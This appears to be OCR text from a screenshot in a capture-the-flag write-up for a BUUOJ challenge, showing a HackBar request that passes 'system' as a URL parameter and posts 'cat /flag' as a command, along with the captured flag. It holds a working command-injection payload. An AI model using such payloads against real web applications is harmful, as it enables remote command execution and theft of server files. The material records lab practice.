 d3f03f15-bb56-4de8-b125-2e17345af646.node5.buuoj.cn:81/?7d67973a=system
flag{a56f56f7-a5d2-45ce-acc6-da1032a9b08f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL
http://d3f03f15-bb56-4de8-b125-2e17345af646.node5.buuoj.cn:81/?7d67973a=system
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
9fa3=cat /flag